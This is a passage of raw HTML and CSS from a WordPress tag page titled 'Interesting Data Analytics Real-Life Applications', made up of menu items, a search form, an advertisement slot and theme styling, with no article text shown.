<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4735"><a href="https://thefutureofink.com/category/marketing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4736"><a href="https://thefutureofink.com/category/outsourcing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Outsourcing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4734"><a href="https://thefutureofink.com/category/how-to/" data-wpel-link="internal"><div class="tdb-menu-item-text">How To</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4737"><a href="https://thefutureofink.com/category/reviews/" data-wpel-link="internal"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4733"><a href="https://thefutureofink.com/category/finance/" data-wpel-link="internal"><div class="tdb-menu-item-text">Finance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4738"><a href="https://thefutureofink.com/category/technology/" data-wpel-link="internal"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_55{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                }.tdi_55 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_55 .tdb-drop-down-search-inner,
                .tdi_55 .tdb-search-form,
                .tdi_55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55 .tdb-head-search-form-input,
                .tdi_55 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_55 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_55 .tdb-head-search-btn:hover svg,
                .tdi_55 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_55 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_55 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_55 .result-msg,
                .tdi_55 .result-msg a{
                    color: #1e73be;
                }.tdi_55 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55 .entry-thumb{
					background-position: center 20%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_55 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55 .result-msg{
                    padding: 6px 0;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55 .result-msg{
                    padding: 4px 0;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_55 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://thefutureofink.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }
</style><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_59 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_59 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
padding-top:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
padding-top:10px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_62 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-top:8px !important;
margin-right:auto !important;
margin-bottom:8px !important;
margin-left:auto !important;
width:90% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_62 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_62 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_62{
					text-align: center;
				}.tdi_62 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_62 .tdb-title-text{
					font-family:Roboto !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-title-text{
					font-family:Roboto !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdb-title-text{
					font-family:Roboto !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Interesting Data Analytics Real-Life Applications</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-top:10px !important;
margin-bottom:30px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_67 td_block_template_1">
<style>
/* custom css */
.tdi_67.td-a-rec{
					text-align: center;
				}.tdi_67 .td-element-style{
					z-index: -1;
				}.tdi_67 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_67 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_67 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_67 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_67.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all" data-wpel-link="internal"><img decoding="async" src="https://thefutureofink.com/wp-content/uploads/2021/08/corhaz-970-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob" data-wpel-link="internal"><img decoding="async" src="https://thefutureofink.com/wp-content/uploads/2021/08/corhaz4.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_69 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_69 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_69 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_69 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_71{
width:calc(100% - 330px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:calc(100% - 270px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-top:2px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_72 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_72 .td-image-wrap{
					padding-bottom: 57%;
				}.tdi_72 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_72 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72 .td-module-meta-info,
				.ie11 .tdi_72 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_72 .td-post-vid-time{
					display: block;
				}.tdi_72 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_72 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_72 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_72 .td-read-more{
					display: none;
				}.tdi_72 .td-author-date{
					display: inline;
				}.tdi_72 .td-post-author-name{
					display: inline-block;
				}.tdi_72 .td-post-date,
				.tdi_72 .td-post-author-name span{
					display: inline-block;
				}.tdi_72 .entry-review-stars{
					display: inline-block;
				}.tdi_72 .td-icon-star,
                .tdi_72 .td-icon-star-empty,
                .tdi_72 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72 .td-module-comments{
					display: none;
				}.tdi_72 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_72 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_72 .page-nav,
				.tdi_72 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_72 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_72 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_72 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_72 .page-nav a,
				.tdi_72 .page-nav span,
				.tdi_72 .td-load-more-wrap a{
					font-size:11px !important;
				}.tdi_72 .td-author-date,
				.tdi_72 .tdb-author-photo,
				.tdi_72 .td-post-author-name a,
				.tdi_72 .td-author-date .entry-date,
				.tdi_72 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_72 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72 .td-module-container:before{
					bottom: -18px;
				}.tdi_72 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_72 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_72 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .td_module_wrap{
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_72 .tdb-block-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_72 .td-module-container:before{
					bottom: -15px;
				}.tdi_72 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+2){
